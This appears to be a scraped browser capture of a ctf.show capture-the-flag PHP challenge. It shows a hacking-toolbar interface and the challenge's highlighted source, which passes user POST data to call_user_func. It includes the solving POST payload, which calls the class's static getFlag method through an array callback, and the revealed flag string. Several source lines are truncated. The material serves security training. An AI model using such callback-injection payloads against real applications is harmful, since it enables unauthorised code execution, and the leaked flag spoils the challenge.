 view-source:http://a04c8872-77af-48e0-9fea-6037f32f4d6f.challenge.ctf.show/
Search
JS
ltoro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://a04c8872-77af-48e0-9fea-6037f32f4d6f.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
data
ctfshow[0]=ctfshow&ctfshow[1]=getFlag
<br /></span><span style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color
<br />class&nbsp;</span><span style="color: #0000BB">ctfshow
<br /></span><span style="color: #007700">{
<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__wakeup</span><span style="color: #007700">(){
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"private&nbsp;class"</span><span style="color: #007700">);
<br />&nbsp;&nbsp;&nbsp;&nbsp;}
<br />&nbsp;&nbsp;&nbsp;&nbsp;static&nbsp;function&nbsp;</span><span style="color: #0000BB">getFlag</span><span style="color: #007700">(){
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><spa
<br />&nbsp;&nbsp;&nbsp;&nbsp;}
<br />}
<br />
<br />if(</span><span style="color: #0000BB">strripos</span><span style="color: #007700">(</span><span style="color: #0000BB">$_POST</span><span style="color: #00
<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"private&nbsp;function"</span><span style="color: #007700">);
<br />}
<br />
<br /></span><span style="color: #0000BB">call_user_func</span><span style="color: #007700">(</span><span style="color: #0000BB">$_POST</span><span style="color:
<br />
<br />
<br /></span>
</span>
</code><?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-21 21:31:23
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-16 22:41:40
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{d895c991-cb1f-448b-abc0-8b37fe551e3c}";